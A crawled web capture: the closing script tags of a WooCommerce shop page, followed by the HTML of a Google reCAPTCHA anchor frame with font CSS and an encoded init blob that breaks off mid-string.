<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rc2arg6z37ns
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o-XHtVrp_3-DUQ645BeYhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o-XHtVrp_3-DUQ645BeYhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o-XHtVrp_3-DUQ645BeYhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKIw4rCv2XDhkXCrBXCgcOaw6d1wq3DpMKnwr/ClAVzasOywoPDksKlwrYaMEjDpcO/[base64]/CnS07w63DvUPCpE4fQcKfw43DscObw7PCkzZ7DMO7AigVw4lEw6nDmwfCjsKww5U4w6XDl8OlXsOvCcKsRMKAVsOgwr8aZ8ONJ0MgdMKkw6nCvsOzwofCi8KAw5PCj8OkB0lfIlHChcOWB3BHUjYkVT1cw4jCosKyHxTCu8OiGXfClFFwwo0Qw4XCq8Klw7d8LcO/wrM2ZgTCmcO1w4lBLSXDu2R9w7/Ck8Otw6fCsR/DiXXDicKjwokUw5YPfBY7w6rCoAfCk8K3wrhCw7DCucOoSMONwp9SwqxrwoDDr3/Dv8ObKHTDq8Oqw5LDmcOvX8K2w6lIwqQeYXMXLRtIDX3DhU1twpMuw5bDpMK4w4/[base64]/[base64]/CvcKnw40sw6nDnGVRAsO/w78Dw5jCixzDtjDDlsOiw5vCrQvCmsOewo3DvWHDr8ONwq/CnsKAwr3Dq1MJZMOKw4oJw7vCpMOMeEHCssODdlTDrg/[base64]/w6F5wp8GwojDl8OnwqkHw6QEwpHDo8KNGMOYQ8KRLsK0wpXCjcKQw6UaXcOaBEtbw7zCgcObRlp4KFRGXmB9w6TCungGJS9UZFnDmR3DvCvDrXI5wpTDjw0Lw6DDli3Ct8ORw7k/bAVmNsOiEXHDj8KEwr5iTyTCnFoWw5jDosKpU8OZKirCiDkJw71Fwr4/GsOVE8OiwrTCucOjwqNQJ31EblbDpxvDoi/[base64]/DrcOXDBLCtV4fw4hCw7fDnMOAw5w6wqbCrloWw6cfw55DKETDlcOlD8OJZ8O4D8KqIMK9CmBvcQFeEFfCisOUwo3Cg1Naw6Nmwo/[base64]/Qg1STXDDisOKaQvCgz3Djj50cB14wpnDl1vDoX1VwoDDuBEawoIqwoUaPMK/w6Q2BWTDt8Kjw4haOSwYHsOUw4nDm0sFFjvDvC3ChMOrwolOw5PDlB7DsMOPdMOpwqfCsMO2w5diw6tmwrnDnMOOwqtgwqtKwoPCjsO6EsONS8KOEXc9J8ODw5/Cn8OtGMKbw7/[base64]/CrMO3SUHDp8OAw5nDojNVwph/wpbDpQ7CusKGPcKjwrfCmcKrwoTCiD/DscOUwqMrO0DDksKNwr/DrzRPw75iCzbDoC9NesOuw4HCk1tcw5QpLF3Dm8O+eFxFMGIWw7DDp8O3V1HCvgptwp8+wqXCqsOAQMOQKcKUw7pkw5ZAL8KxwoTCmMKMcibCsHnDgBkTwojClQhVEMKcSyNWOxZOwpjCo8O1J2sMBB/CtsKzwoR4w7zCu8OJQ8O6bcKswpDCrAN2NlvDjRAUwqNsw7HDnsOuQBF8wrHCm2RKw6HCs8OCCcOqb8KrWx5/w5LDtTfCj3PDpHlWf8KJw7JaXxUVw5t0RinCrQkkKcKXwqDCjUJvw4nDmmTCp8O5wrDCmwfDocK6Y8OWw5vCvgrDtMO4wrnCvmnCjyl/wrofwpEHDVbCvsO+wr3Di8OuU8KCRBbCl8OLPDRpw4IQfWjDikXCtwoVAsOcNELDgmLDpMKowp3Cs8KxTEA3wpzDsMKOwoI6wqQZw6TDqTDCmsKOw4lrw6k6w6EuwrpKI8OxPU/[base64]/[base64]/Cv8KewrEna8KgO8ONMcKiMcKzNz7DvV9Bw6Jhw7nDgg5jw6rCu8KNwpbCq0gfaMKlw6oAUxoLw5dHwrlOE8KGbcKQw6HDjxstBMKgVlPCjAlIwrBIXmbDpcKCw40uwovCtcKUBAUWwqhcRwh1wrJ/[base64]/DpsOXHcOlwqs9NcKWFW/CqcOjwoPCimnCoi1Vw7jCkcKKw7IhPVBmLMKWEhfCjizCrFsRw47DscOCw77Dhi7DvwBRdxtkSsKhwoY5WsOnw4dcwoZXLcKRw47ClsO/[base64]/[base64]/wq3Dt2PDr8Kbw7hiSsOdfy/[base64]/CtXzDtcOEIsOAwrHCghvCmTxLbcK+TipuYMKYw7d/[base64]/Dhz0ow5HCrcKOw6vCgMK7RiFseBhLD8KJwr8gIcKvDDx